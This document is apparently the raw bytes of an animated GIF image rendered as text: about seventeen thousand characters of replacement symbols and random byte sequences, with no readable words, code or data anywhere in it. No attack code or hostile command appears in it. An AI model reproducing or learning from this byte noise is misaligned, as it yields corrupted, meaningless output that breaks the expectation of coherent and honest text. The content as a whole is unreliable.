� �����'�ڱ���B�4� ��o�& �9Ra�V�D��	̟< |8��ᐌ8]f��i�&�36l���.P`�X���H�rE���PФ�����T�Q����z�b��(#4Np��cɑ#�����0I���9ChM8���3PC�]�t��=K�dٓ�Ĝ(�9�ǩ���L|�t谍6�81������!iR��!w5�%ux�_�&lޜ�eCa�2g.X@��c�C^J��(�XL�u�w���K�h��}�~2n$JPNpr�ǡ�;u������|� ���pL�Ǥ� �R����ǋL�0��h�pC-t��4@�\��#VJ�m�>*���n��Wd�)(ń
�.z<n����9���wx���jd�SX@"����Ҟ+�Ȥ"_VX�}P!�9�qoE���@>!�k	������#1�t(��C��F@���<`�X����P<��/�s��	(x�Hh���>�{1F:(ŧ.�Kl8r�@9qJ���� �[G��P�8�%�a� ��
7����PÊVk��@��O;��0T��M�F� ?�d��+^����V5���p��[�-T@gr*�	&�}���`";*�N�(0�L1�N+��[���Q��i?!ij�8XuN�=�0 A\w��^�W�(����LF"f�8��Q�K������-�x[0�q��j��	8�r"9H��n��jE �v���]���&�`g��	O�*�`[�����l���i0����6��cR�:0�x�1(z��
�(�O[py�yw� q>��r�A4�Jo ��Ha4�]�ZP/�����ˇ~�`��'�z�\�;�JJ:Au�홥�"�2��{�rd�����]qv0�T�
(ؖ�ڡ����Aq_�͐��@(�*'�Y�(*ԭpE/��P���8T$�HA"�� ��h��R����P%��P�/p���]�໽��x����p�Y�Hc3 ��E�@��K��&1�d@��FE����#yP�<(�#� �r���V���%<���r��qO���׈Ҝ#1OPhS[�P���B�Q�$�� �V��	!$R�������R`�_�OJVb�2҈���:�g����P���j:����%���� �Af��G@�B��0�
	�_����#q7IJ~K�,!14I
hr��4��qC=��#2:��r�<^� �x�\�ҐV��Z42L2�|[U�nWo�d�� 1�؁����$�yM�e�9�0P*43��1: �'ppN@:��\gF\�Q�d䃊a]���
��}`��p3�'���(|� (������=��(*�WD�
�^���.5�N+� � �ZZ#R*~0� P��(���ӥ��%o��q���5UF[���j
]LQ�� DV�jW��v��4����S�p�i�@�!}�0�S h13��l��S����j�N_WC\]WG]U)GojE� �aR��\� !� � ,    d d  � ;�0jT�$<F!ţa?�̀a�S2���a���v���a�\�вB��1cVbZIfe�����ad���Fx
A4@ F��4 Ӂ
6��#̸q¼� ����d,�����H@`���I-iMr`�%L�V���CĦ�>�
�I����J�BeH�j�ǣ~u�jb�Ō6"@��lڒ	��ׁ*��ms�%>qthaÈ�>=(�1�Ǐ�&�x�De0#���숒>dQ���Is�~��FV��'xpP�A�N�`�$R��a\��c̸���$�6[z�b�i��Jq��%��P�x8��mA�W�Q�!�T��7�|���.0\��%�Qfe(�I����т`\-%������
?�Ea�m�Ԓ��rT4����Q�\Xb�u�T�I#��7���v:n�C9�T`�W����ԓO
�|<`eWY��%fk���e��&�$��N���+�	�&�\���BqȞR� ��7�`"~���b-7@tF�.�Ŵ&�*9 �	�i��Z�F��!�F��Ca�pC2t�b~_%��� �I�D�1s���%�ԅ㥦�dŐF&�$Q���� G-�L��Nh �D�g�W�bvVt˕��85�d��^����M8�7ۑ��Ҍ?,'��F	����F>\5\��k��# �8ʢ���e3L��C�J$ob!�F��B"�d��?w�Q�?Zk�2\�cN\G3@a�m�~be֟I�e��%J��7�3L6�*�\�RH!Pj���A��F�?�K��:%78�U�t���&g
[�m4���"�#K,�_"�$����+��D�Ԉ?dH`��H>��#�S2k~v�wU�qq/`�EK,���!g�^��K,�׮t�8�Er�F�?�Kn���K~�?�FOPU��(d�3P�"��R���XD���,z!X��c���$����d�w��� �����@P��f�i��6(@ao�Uܺեp!�n{���~@���#�k��A{�~Fj���@E*�@r�"�����|p��m84�v��e	@�FCġV@�z��%�:�q"\z���e�K�z���|1s�Ҁ��������ע.aF�{X���]��� G2ȳa;�\�D �g��,��&J(9��&010� ���D�
'��������@n��R��b�+��3� 4@b��@1~�����@�3��7o�h%�\C���O,�Ȭ�2���9��3��k. 9��E4�M���U�V�x �Rġ ���
��:>@���� ���/�?���c�	(���� �����L�Pm�2����Ha*Vt�q��-Da\���@�0��� ~ ���7T��%��h��((ч>�Tq�4��8�q�]���M�,`���� ���Z��2HA�g�4�[���1q `��%f�O~Zџ��� �SA�*'8A�QC��@�]h�*Q���1n�܃	����C�[	�<���+�\]����@}�'M��H5���JU� �k����U�:T����LC�[z�q0D���,pU��Hs���`�(8�	�ڗbWD   ��Rl@��]h�l�����#@��7��0�Rt��f�ē5 Hv0 f��� �g�b
�ݸB �0!���p��\;�K�p�Cݤz[�"�m��5�`��,<43!�A5�����Xh8^�%p�������;!8!�	u}�F,�	C�l�!��k�*|�[�}��+,�ʒE1r���T#�ӟ�M�<F���8[:�p h��v��U4�.�w��&���%D ������6k�N9�����0]EJ�^��n����@��]'�6��v��5G7+W#J|_	�w�qXF��2����yd�G�i�?�j�����)�, '#��6��d�1���  �3R��w�����v�nV5SGp&g"OĆж+�~z����q��U�rӥ\��J����brK ���#���O * ���=���-�Y]��C7�b�[}�?��>-�˼�5���sq��>��C<=
 y2$�C�����Z/��vuD���0_8Hjv�I��#�-�P�}r���8��
T��x��6��2 ����6����0��3.��kx�����{��C����C������v��������y  �M_�s�n[|Q[�.��@���G�&v/���`3H�Qi���U��Ӌ�Ӑ�B � �%�9JC�Q�3 %�h�2.3��79T���,Ph�xU�?� �W` >0I�|w[̗o��'s%Uhqk{`.�1#�:�z�&Z6#��5k�kU�kf&
Xloa�vvW�"�%x*qvC��6z;�0�}��C!х�e��	;�n]�ef?�	��5��A �Ł�d�vCv�6�Ƅ|g�X��C7H1h1�p]��S��kO���V��;8~,�x��`@�&��~34
�g�x�t��$�7oi�[�5JT�"K��& �}�"&]�e�4# i���e& Pn9p
f�C��P��(�<p|M�w�1K�o�-�:֤�VU��\�.�A24w����:x?e怞5~k�5. �'P�x>p� ��Pw�oxgXq|q�P���
�0�π��=(#��zk�b!q��a��lO0]9�) S	� ��SU��}ij��&@��vP�P���?�	��ĕY�\B��3^�p�R�n� ��F?k�	#��=Z���� G�S�vi��`q�TĐ�XWLH
�0���N��p��D 2��H.&!��a��9����O��X�<�@	>�}��0�V���Ǎ1"r)?p� �p0  ��	pY�z�i ��@��_ !�_i!����H�?ŉ� `@�	�Pǖ0RR*�ewLUԒ��`N I�9����`����I�Zxm�\�b]�pw�Y�<�3�^���4tl���6Eh�H���TV�N�Bl	*Wy��9V*�"��� �ЂY���p�a��n�9���d�T4�j@* �H	�	 Y"!�nwS�*{��>У>��G�B����p��� 艑w���#1�ҋZ�H�I9Ĺǉ�XjSJ`G ���d3E�q��*�㣩՚@�*�*�L�0�. ���-(��q+��7���5 ]�x� i�'������ �oa�	0�2�6Y!%R!CcTP'�`
&���W8P*�sJ`݀
W���%�A.��(�!�;�5,S����5�3��2n�?R���*�;El��q����GРG�R�z]�z�.  ��
� ���������ar ��&�5��8^P���?�	s�`PG0c��2����  ��+�qj��j�*@ �ʀ��b�?s7� ���O��kH�8C �����.9�J|  '�0I����ʰB��<+��ny ���Cj`�j�F����H�b"�� [�$!�e�H v��2�J��/���{�>:ypG ��<�� SЙ�y  D�L�j��� z��]��Y.��\%�A�H�\ O����
���X�k��	`�
s �}@г�������m˰
ƭ��>��J8@����\�e���f�(�%��U��ř������8 ��+���{���|�G �� I ���
a�B0�PEZ�HI ��kQ��Ȑ:�G� �����ʸH������?V@	�	������GZ;��˰�p�'@qP
I�]Aj�k�Bjp��{��8�q73 �V:�k�n�)v�{9"�V<�	����
������ �  �9��]�0�vk�C�@�������u����� �k�(���
����b�lռ�۹2Kn;�p�|�|
�p���A�ښ�Gj����y��^��iQ1%l ��@������;�a���
�j8LÚ�.����Ԫ
\�
�
  	���P��۠�������%�S,���n� �x��+~����<?A��ۼ9l�=�`������P�tl�t�� ���ܦ�D��UW�S܅��d.�����������Ƹh���� ���e��k k�.��?L�� 	�%	�i>��i�c? ���2�Q���uP�,3���¿�	ȋs� ���`�,�w�m�����[�'����9+�R"��� 6��؇({pb����I�Y�H0��. �BZ�K�B�La`Na0�k������L�Q�n'�_��"3Ҕ�&�>yc����ɻ�%���.�/������2z?�|@��+	��p�y��	1�k3r&�M�8������@������`�ț��,�5��z]���k,��@�N��B��p:֞��YC4+��!�����"e�[� ��Υ�Op�9�ȷ�?�`�4Z���ܣ	��+����lk�6��Ϸ6�=�}e��# �#,Bpǅ�����ю#����4�?�j�F����0 ��B�v��7["< ǇP�Q�ԑd�3�1. W:]`�����]9Ap
���A�
hPB`S-��m����7p��Ֆ�6���*�j�=+7�: 隫73�`�dK�S����s
9'�2>�B��Z?곓$�ͺ�I�ri|�^�c����1�qT]��)�@����5~~��F���nZPj�۳<n��Kl	"g���4[���x΀:G3�tM'D6Y�ܢ^�)��r�*�nꚰ,�L�m;Iz���v�WJxFamS�%�z���do�P3��@J��sn9PE�^����nzm����V���2Y���g��U���������ί� �PM��P|���� �X~
�����p�� qG�`ޚC;��9���39��Ww�z��2���Ga��j^���@��P y��� 9� �A`�����8�k������[�����v�vz����y4e��шBT]�Z���P)�8�;�X����8 �.�hL�`�q�Y"�I@ˆ�$���'}{�Mz�Psc
7�0 0�8�	)��c�� �@���N�2D���I�}�Ƭ��Y�9FhWv�y�&�ޤGM�Fb�J�FTW`*pS_T���)����e�67�A�
��m*��lÕ��V
ߕgJ_qz�o&GM;�R(b�M Y %8��
T���J��C�����9c��ܼ�nعf��K��W��y���y��}Mk�W�\`jR�l�R������!�X��Ŋ��5��c�G y(D�ê�H}(�8���0�:ĉӥ(Pf��aC4����DAI��Y0p��{L�&
8�YSH�x*�c���:v��u�69q��ǉ<`��5i2�
G���فT�9g���'P�>�@1cRLE6�G�,YR%���C���JtD��	P�FM�_"Q�6�������>t�Cy7�^'x�kx����#��ˌ+G0e`Id�>��HHϬXe�ȟ�c1V	�hŊMj�u����H+�����Wh�)���������'��Kj��"4@���
'p`�3p4�J�F���	$��N9E�z"@"G�	��nh��t�-��*�C��n�	����	��S���`0�=��0�($@���(Jz��N!�@q�F�
�'8yM-�n���	F��$Vx���N�Q!���
��&����&'�$ �)G�tB
�C�h��)��\;���4��?6Y��	|��MH�/%��hɿ0:�kQ�C�8B�Ǳ(��I����X#�O	N�#�"�1/zB����QV8�#(���>����>��c�|��ܩ@z�[�H����c%�0`J��C���<FN��"&rp%�@��D0�?ԍ��>d�3%J�m�qdz��Ő�չ�����\�`�?�T�+'T��rG"W�!�2N=�\K��?(HY%0�@�$����G���W�2��}uAи�'*��a���p �%�F#�55H&�F|95�Wh�>Ǧ��Qj7^�X��?b����x2g���ؤ"�;ل��a��A�r��D��0�pƁI.q�� DQC+�X�Vi�p��?�P��yl���hi'n� f���`Gg�Px8�fn�u�)�� L��ˇ��A�I&�Z���S�
q�<A�
��&���u*�C\��jf�0����(&:���`7�oa�3f`M�B��A��@Ѐ�(=���e�U������`;�&:'`z0�R'!I	mu�����#h�K���l��*o� `c� ��^� ��Ӫ���?8���D&v�F�GNҧ�M�gYt���g �}�K]RB��� &o
tc'y(�U����i��$np��X���XH(\�I�1�	v0�5r~	{�0X!�K���� i�<6N  ���*������to?�	��
p�bf���`i DĊz].���^�u���(���aX����1��LIL�\'h�3��Fi�Q{�Wp���dP�T�_a�.�2s{�"�>��2~D�8> �OL��6��G�d��\u�A�ɏi�2��|��x@="Q'M�H�+$UY���0��tR%��Pa���Tx� �N0Pf�����LO �iV`^������q �P��6�X�*�ޞ�He�5a�0BK�i�0  !� � ,    d d  � ��;4�C���x�����q��0aj|@��Îj���0bqό�f�1Z�Z2��b��p8a�_O�E� 4 P�D=d�ǨQ���t�)(0`챈#G�#�} Y��Fs����a/�Ya8������T��ޣ"����R�I�B��O����`�Hࢁ_5~����,���J��ߤI2eڝK��ZFV�c�	�a�F���}��Q������@6̘hqɒ�F� �t�#0�
 ��ڙf��eHk�8��f�s�L��=���3���a���z,�F&! � #�d�t<#�h�]b�$3��Z-]b��ц�M	ea?5}L�sP=%�?>��Wh
�]��W�q$�YlbL2+��[���xTm����?<�'Bn��$�@�%�[B�pCr��@e]���e��(E&�L]�^�s�8XQ�M��U�n��Fo�(5�!@���S�91�/]@�ܙh~e�Xl���v�XA�@Qh�?��%������G%���t�3u�a��DWe`e9f�AX�bd�J��Yd6��f�ޟ7��OmR:�{�·�?\�+Ul`�?&����"�C�-�@�����$�]�Mx��t	���PM~�-P�\9k�@1uЋb�R)�&�a��e�ձ�f��(D�c�1�\���h� ��uԠ���`H�A&D�N���u�1�a�."�DN6äl�%d#ax���P	���/:�1�*Bꄊ�`��[�Ip�F����0Q� �G���'�Wc(PAv�~�l�Sa���d&, `�]�h f�dD�(Y�2L/Q��˅,�4�TO"������'��t��	�k�q�m�Y�-������,��:S6V��V��5����/�s>�����H���KD��t҅o���>z�@k�KJ(�wnc�Q�Ds�:�{��<p6`�pL�72�s����`P��'��%OBIF�
vZlB���pa�S�Og~PToF��.+��\epT��p$#��>�Y O}�",�b�@�o��?aC<CY@�s���A�AX���̀]B��Ɯ�z1d0�2� ��B���aq�:�m'!��!� C�B{@�(�?E����?��E���NЀt���DN�P`W:f�@!��B �ыd�,�r��0N3	#<�
�x�2@=daYP���>� V�S
-��%9!��	��L.�c5���`)Cġ�p1>�n�' ���!
=���P�3q�`DY��	��
���@$R(��jE� � n��bJ�9J(L �.\�
�(��4��}P����,d� \<��|�3jD��| ;%"�M��`��?�@	J�j �j�� ÙH.wĂ&F2	(@�
k�=�@�$G��hH�Qtv��`�J�`	*�(�0��Ax@(0r�oE��rx�����F4,�`���@�Tj^ѫCl��x�,���Yv��j5@�bDb����>?�0܊Q�E�Q��`̯�<Ӎ�S�=�`4b�	� أ�6T�!�?!�����GJJ��`n�"���A��p�(���>E��r��;��uh3$��1(��Y��-����bqX�?p1_�j#�=.�p [D¹}X�	�� z������@�d���dH8��Lf�]�]���'���6� ~K_	�"a@�7t㿑�@
��j�`������Ql +�el����uwh�[�lr�=HNr��CQ����1X�FR�b�
c�}H���W��� �y�J���C�3`Ё
Mca�x���R���
��b����?e�緺�W��
ia@�!����!�#W���&N~rf��pd��<�?�4Bw�    �zB4� -p䔉�W�ty/�i���6E�.��l������h�C�����<C*�1��}�����a B��l�4t9�*��*<�U_��z��)��~K;d#�A�U< eh �����]+d8a��v)-�.��R�1��(	^'[�$��ɧ���P��!����;�l�,t��i�������*9�K[|���ڊʮ��Ё!�4Pf(͓Ϥ��^��w�/���Â����O:+���.~���m��k���4�`^GǪ�#w�D���C4��%8a�u���!7�! �g�d��t�g�2|#}�ٱ�G�^w�����T�5���_
@��?R�z��߬6��3�Ì�>;��<�FPmW��E
�ጾ�v������#2h|25|j�J�,�)#*ף�YG��=�Hm
$aW
��������+^!������z2�����m��~R�U����V�O�`��xq��C�~��(@@�s���m[�1$���_ǵAH~�k�pa�+���t�e��|?Ck�j�$9�)r47${H�U�%�x�}h�'z�p�=g^̷�ЃDPz�6jnC�"Q�c9a\�$��.8`�c��kXo��WL�c��x��]ce( ���� ݇9��������v��� �E�p���
�V^}eq2�Y`�v�3��fj{��q,�8�b �؄!�d�p�OJ��b|����v�bq�XL�����EJhCc1�1 =�C�m)x\ ���U� .�	�+t6��h�v]d�B
A7U�M�D"�{@##��_�C�y)�{b� !A���ް7��2 thW^|���@@
qP�X�z��
��	?�GW�C���7�xaH�{�؄*H.� V��38�q��a �d;b7
�_�D
��?�M����J(/7ۇ �N�3.��*�v�h+�i��@@�aqq���<p���2 ���4 N�	ϐ�4���P#ӒL�I3*�hj`�H�F<Ѓĸ2 Q�p6
@0
ar`�i>��°��q,�(7��o��i��jhw���	��5�'�)}��3�@��ؕ�'  ��.�� L�Q���<�]�b�爎�U�O�3�H�a���@�+T�+' G��k��  ��D%�6�4��let,��;�y;�npBX��lđ��Y
���kN#>p�p*��*0V� �"��Y�}}	���9t Ա�x������� ��`q.1�����y�I�cE��$�� B�����)Є:�[�;P�g\�~B0���+s�  B�y�0���cU8�V�I���;2�Ƶ����j ���JА�q ��sj�B��j�G�y��rJf������
%9 ��)8�16�)|�9A~�@<���'PGpu��	 CʜB �� p�@��I�O8 �>������j��q ��"�qG�Ry0���B��BЦ
�.0�Ǌ�s��b��Џ��� ѧ��w	�h~�c��@	�Gp����@�fU�G ��:kr��������۩��R�#�b�.(3��N@	Q�\���[�檦 *�1w���;V��ݰF␚����R�C^A w,�h<x�}@�H����z��P�p�P
ԐN�k��C[�����8�4��KȢ}ym̖�2%5��V���� ���P
���j�K:	��
zY����� I�6f�m3Q���0V�ڰ��c��p���y�� <p������:	�9�*�)"q\���� �4r'�t��c��ګ��� �|�P�@> |�|а�z�Ц��(��4\J���m�;u;�}1�j���H#�@��J�g
 m�;���(�  � ����̙kN��S[���j��o�0^JWb�g��zʡ���4S� 	'
� ʨ ��纫 P�#��o'>����;�;�e''�෈T��>@�'����\ 	� 	�@��J��9Y���@��G��m��+h�,Zwԛ^�f�� sȨXLT��G�yP��7c��h|���p�@��#�c�rL��C��Ķ�[{��.x���������0,	d������ ֔���1�b
���&�l{���������G�0��1¦�L���<�Ұ�����	 �9�#{���(�G e�C���jl��̫v9�jj��Й�pc�_{7@Oqe�]{�Ld䯛a�"�;�4 9��[��l�
+ n����{�D�������C ��1�I`@ �)α@Fs�����N�� J�@
��
W �H2U9��
���L��i�G��1�*B.�lIA�;i¢�*}��C] ���`�A��O��Dڦ�����
����/tI	t&BU96�#7�v�E
��� �	���=q�A��}������s�jn��e�� �Vaτ��ꍙCg0Yx���hjݦk�kj��٫�y�!�e���c�v�M� �6BE/��j8vM}�Ps�֒ʫYL�jJґ��V@ ����|�G��H#g2ڗW�p��
0�PJ��B�������i�Y���2�J����}᭑N
��a�E3�P�H�l a�@Q0����(D-SF������)]jzq���'�é`�2��(��P#���v{ ��.� !���. �+�����C
փ4�z�E��#�hg�MZRvTmc �Ag]�.�	��
n�	�=�sh���۸����B )��|���`��Ҁo��L���;��Sx�Z��fN�
s����
3��.�������ܰU��睖fه���Z�i �a��PN�2���n�K>�+��}���A*��my�.e�|������gTj�6�j�F[�f�@�@�n���"���#`�R�OM����I�y�=�����0�@د��t��o!9j�@@��
H^镎�Mn�$������v������1�-��N�>)4rr�!w3mY�
�p ��䶎��H����>��ۮ���pN���3�T�>���Pv��9v�jx�;�Q��I��3���0��˰c[S*��9���]�d�_��>�z3�m#'��k�+*
�0����h�04k�խ���>  *i���m��'�D��@^���K`ܕ��$ �F�	S/銝c�h<K��y�u^�$-�m�q��5��jO��S@�v�N�T��+��Q��2����?��l�0L� =wM
�`M�W��}~n)HeY@4�r��6p��P78 ��4`v�	?����C��<������b}�3����`	�c8��?�JG@�?3D)e�?p�������d��ߑy� `9u������!��Կ����a��@&L�9�p!K�V	P%���
MQ<�dUN	�a8�di���MG�0�9�Μ7y���G���~�"�TF���f\�
�)S����D������0VQ������r��dH���6��ę�����}8���ЫR�
��oC�&?���2ĬXܓ��!墀c�P�0��\�3f�-ݛz��3��N4����?�Ho�0c1c�#2�����(��"=p��є�d�aXc͊�lө��t�m���ec�>�x�
=L� �����J",2`a(�r��P%"W������g�%9���w�QFQ��IA�?�`�B9��1+�ft.!�$�HΪ�C�Mp�a��b�H���KO&R�Iq;�7����¶ܖ���`hFɬ����������=Dq ����H����T� ��4Ѐ~8QR��z��2@�"Es��F@�F��좈F  �8+\���>�)6 �����t�7���DƉu�P1Đ.r��0sS!3�l��5	X�p	��P�/� !� � ,    d d  � �ء`�QIx���0LC'>x��2��{,1����v	�ó���r`,�1+0�����ʦI8Dl2�ӈ�>E��Ѣ�$]����I�.d�c\�0V5���!N(1j�8b��J�5���$p8Xi�nL����ش���=�
@DQ�G�:=�C��<�^���� �T�H���Β�xր�O��NzK���/iYQ2�Ȋ��v:��o�G�9h2C����S*3X{�|6P�Ç"��5�%�j�X�����5-ZV轝����A5<qS�Ie�P�C'pE�s0豇)lD�G�eG����j��U!y+�'�8��W{��6�|���T �UB�I�Pe !C����)
��G;8h�א�� ypт���$�!_|��f�S��r��Ā��8.X�i�5j�@�jG�,8��{QJ_ j�QX�W.�XA-����ue��]��Fg��֎�!�Lo�9x8#۝ ��OC%�ϩ�lh�aI	��A�J�Q�l��.b� ]F��8��#НL��!-���1��W{<5�˴���Ow���p;��$Ք���bn�<h�D2�
��.`Jg
~��G�Lz�L���dsIj�� �\�nB������U��F?D��t�d ��+ql�U���;VY 0i���&�� KJ g3�%��)\���^{�!��D=��E��:����A�]uD����]$V�j��˖#�� �%�dS���5+�� �*��t�]w�� ��E�Fǖ�W�TNX�*��Yp������wZ��e3���?[�

K���(|!1�/��e��'߰����'�cuf�z�)�)i���B��2���O�Dj����^n��x���wd ��\�ȩ���#*��`]�+��Y��.��j$[<,�L�%c�l��qV{D���H�G�3�r��*��n 2܁e}���"�\�;����w�d�lI�I�ha�O�&�1�&D��;H@Ѐ��PX������E���$����ɠW��b"���F(���gEr��\,�En�B�%H��G�x�9�aP�b�ՁȌp>\(R��OPl߼4��}f��@)�!�d�⒔�[pb� |B�@�p��@���
�"�nB
��@>F�c7 @4�B Q�������4���� k�x���j��x�((���ҍk�aǙC �1oP��6�$N�!���~	�E1����t� �(�,�>����!?@6���j���F7��H����TEܰю�QhB�%���-� �N��Y{B�}&�Q�L@�]�@8�>:�j@#�0�5��
P! ��7LZ҂��Ph`B:� ��++�gK��H�"��44SV=ta��)Oe0�g<@��DCq�,�A�.J��I�򕰔%(�Aei���@D����SLW �4� S,�9�ԃf@�>����2��
C�S�QYv��T |�Gw��;�1*�@V�T�v��ͩ�e�>ˆe^Y�Hf�p`$�}����Z��G�.� Z}�� �|�� ��R%�-B�o���*nC $�q�}�ls�٨E.� ��݁�c�,�6P0�[Q�C�CY�v1,�h�p�\�p"vnU�@p�6���'���f�[Y��"g�����d� �Y���P�+\��h1��,x�W.C3�[�J �q�ĺ�F�	Bp��З;�`M3"��ft���ȝ)f�M�a�nXH͂�y���U��2P�B��GcA��g�헿a���O(Rd��Q�ٙNO�eA^����a=;Y:��@�D��<����Q  �(@���	k0x���\6���q�4�o4d=�#��;=�j�����mW/����q�X͉-�%�l�nʲOWP��?= �z�B6�_=#�j�q�+F��5�Ɏi�� �����f�Zu���ų��tg�����=���w�W^���e���+O�m�
�@�$�| BN�枙��'tUO��������G�蘆 !�w�W�'��rt�`�b0O��<�+����+P��7{���,�����ب�����Ƞh���C�#��2N�7��|�k�x����.���j��1��������L�n�zW�
�Ī�-��<by�Z�	R8!����;���8�����^1�{�>9#e��O�h����qX�U���-� {Nh�{rT��"��	A7� }�� �Y:�+��x�/:��ΙBO�w�e��+��`uxdh<�w���V\��@5;�� ��27Vt�d+�#�1���Ct��(��q(�q�� d��,Sw�^y�J'VU�D'uG0a�{Bgf�|���1 �o��c)�;�g�8Q��Q��r֓	��u���-߳M�vR @n<�~��.��>`A�!@Ep8�r��x�8g�#`/fb��	S�V�s�eu�-��`�0�]En?8f��k�!l�`@pnrx�df&Q�|#�#�UQ��\07��Ge {^@�\"��sR`&��"y������^/�b
zp��i(s���ЇgB��#�8����t���w�	�P�USc���g��Mtf�����2$�>�b��r�T,�^"��@}C0�k0ppe�@��PXqR70y ��8�vf����X��vaQO��T�@J�x�����Ѝ�������x*�WhW&@yN)�9�K�f�~�FYo��2 ���Ek���M�PF{Pf1�r�A#am;@�#pw��>���jH���0R���>�G  N�!2�R#4"|áI���v��]ʠW�`)#1)�QE*3������z��m�C��X�鄔p���Pk����DP@����2��@T?@ݐWd���52)�TT/���;r�k��p	� ���HPU*@����~Y��&�b<�@�����]�� ��@�D j"���2��o�1  p�iy*C@�m)�qٖU%�$�GЃ>p��b�tqPTQa@-�Đx0�  �0�� �PJ��2 z��E �q���(�u�6�щ���[{�K'���ٗ�S�78qu�[�A�k `���`��$�zX��	�l_y�P=���H �IC���� �����])��t:5N�>  y0������  `���
�$�0Ȃ�g��wW� ~����@��2�KM�B�}��z�G
>p�z p*@�.`�@��`_�	��/+�2�Co;���z�Ȉ�t^ K)�J#
n:5��sʑ��b	qkS3�'0P�s�Z*\#5	.��8Ыұ*���|/Xi���H`��	�0	A���
yc��qR�躝�zR���:��*G����5R#u[�>�
z��:�h�2Tĥqwh�h 7H�-j�������.��1 P;}ʧQ��J������.��#����@P��7Y��~�d�4p*�0/Kqt*�`�X��B�[q�9'PJ��'y��ʱ���R{[*`�� ������5T��z�CPhH`�����F�8�(@Q����Bk�z��K��������#����. �PJ�� �Y���i[�j/+�eڜ��eZ��y*Б*��j��z~+�y��y+���X�|�F��U+����0�(ڍ�#j�&��a�p
�۩CӜO 9 �h�{}~ ]U�;��z����p~�{~P�|   ����[X%����*]���� 0�t�V�Gd�(�J�x}w�j+'�PQs@�Ы��޻�|��� �Zn���  GбJ �������b
"�a#���w*�Y�Ӝ��f��G�� ��}0�@����pL��� �Ҡ �P
� ���8 ��J�%���a��6�t����0���9�(|�zcB@�PQk��9\Qm�UM;����  pU�������Z�T��p&;��� 7پ)h ���P�AP��l�ƋuP���*�ɑ ʟ��s�N����{���ʡ�k� <ܴ�z9��@���Z�)ׁ���U��q-����ۜ�G�e@�ڲ!F༑`�}��J�������Ρ
�����K�����9�����[�W)��	(�G��-(|}/��H�jBaX��}�P�6M	���z���
-	' 	� �zv���:���	�4��܍�L�&�g���3���0�@=Ѵy��r����.��.p�*�
B-	��͢�Ԋj�|z	Eᕼ�ڨ#��{ Z�x����\M���L�i��˱f=�Hݡ�:�BM�;�|���PT�@%{��'�|�2r�YC&p��[��Z\���!Km�[�T���}��Pܩ�� `��p��� �2�O��*��f ��� ۈ]���K����H���<A�[�fݮ�`�sK��]��r���˝~	�^AZ�A��2}u"�5�!dW���zݝ�q���;�wG�C�Dy���e���0���B 	��Hm�z��K�92��x�T�Oa[y�0���[����C�F0�5l_���~��s�ܴ{٠ݚ2�(�]��O5�2 �+�t]�
�`3���j���hp
�����:A��ڮ���:�����Bۗq��vA/���QH�Z�H��~0��JP������r
9�0�-�p�[1今�^�J�k�*B�u:�|�'n2d2L��5��H0�0 �@�P8`-���:�1���ЮJ�B�sc}�v 7 ;{G���t9�8�*g0 |q0J�����U4[�̘�P����ސ�;�l���ޠ��"�iq5rf�� 
"���O0�yPJ� ����<��k�~�*��.�p��H��})���uyV�y�=l_!���r�������J`*�������[���:��j���R*���ܽ�}z^�@
2@Wq`�qU�WOA`�(z�w`{��20G��J��s
ŜɜP���0��i�z��J	s�����Son!S����P��g`6u#��l;��0Ԡ�����}v��[v0�UP�H� ���n��ۡ��PQ���7���q�F�X��E'�;��@�7>���P�����{*�����J�]�ЛҚ��_i�V��&|E������`bBd%�i�@P
q��P�J@@��Z�	v`ZX���4 H���b  y�p��ǉ*�̉D��
!'|��U�]f@!	�qH��QH]3����`���聡��{L�#5�ZpJʕK��N��AЪ�*��:�pC'7����'EJ���dܨW/��,9�KȔ*��م$��{�bB��+9��"B!
����qj ���'�\�|�j��y&L�qC��N\���6��0I���0�$��.���%%��M&�����!����(� �K��@�ٵk���WW�aOk��ÉD�����A6�PF����o��è��Tq�+n�²HŖ(�`eM�Q�/2�g��aB3��@[(,�nh"0(���� �=:�8]J����T��7��̦�0`	��� �Lp!��kd�Na���bJ{��"�|1!�Dt�,���(���C�n�ER���6�PJ�>���?�L�Q�!�Dzp����.�
����� Ya��D|�	���12#Ci؂m�C^i3$8Kҏ/���k'����>�� 5X��rD��.�cBBi��� ԰b��"˼��Ml��o��B��F;7x�NRw�A0S��s?@���.W�h�	y�x����@ ;�
��`�Y!�� h�̴�
TX�!F�V.(��K��0	
# ���E��F@�G@pC�9�a2�y��'�}��aX$��ǪD�x������0�F��>���
�PѼ��틞8O���:�	Ϡb���� ��;�@f���N�*�(êu|������i�0�h0(I�iת��F5�b�f�8%UK�i�=b-���� /���r���Bo@��Ha�M�<��B�U��J�nx-�4h�Q�cC���$�:��r�3/y�=�'�2�p[�rċ >Ğj�P�\?B���GH h���ygQ�_h+��SU���<�:���HH�U�`�@�� �KA"�� �bg� ���pA��!l�����a����R���U��=fҟ�0�r%�� ���\�;j G9��d@�ؕ?��/+�N}�J���A>����HiƁ8��(����`r<�\�H6�3�e��8��
V�#
���0&� <�b��1�`�<���h"!��>��i�rB	����6J��Hr���\C�@�>p�4�Qn(�%��l�`�h�J+�⏳�!��[Ғ��{�4�%b��#Y�)���A�2Q��h�O�]AA@%�����l�+�8�&B"_� !3���)v O�-l!T���!@B5��d劕�2M��q�pChQn:��y��7"N���!�7;���p��!�(IC��>!N�bP�],�D@(�3u�,�Qq�S����9%Q����,���Qe�j[4�Ũ�VǤ@S�FQF�V8�i+ZS���!���9��N[R�`��"�ӌc� �+&i��A�
3��`�ZU�^��A�8���dL�0Fc�h�d !� � ,    d d  � u "���QIx���#C�<���$��`� @���>�1`@�F �"��$ZV�$�ie�̘�&3³�<E*"�ѣFEP�4@A�I�.d1�8�o�Wj�+&4�!��#�g?�i��a8Тe�XL�1W8P�b�
�����(Q�F�"]�4j�$S��<��<dt�E�˞9R�H�➭�1Ɂ�luaֵS�$#}�	��pП�+^�T��P&�J١N*n�"֔ǔ�ӮE�R���i��u`l�Q�����{�`�?�`��KM(�y�a���fW���t��څ��|��(ô�1�G�0F�W{��TXpE�XR��"d	]�_D>�p)qtA]Xcu�i �P�Z�$k�i�18(a�
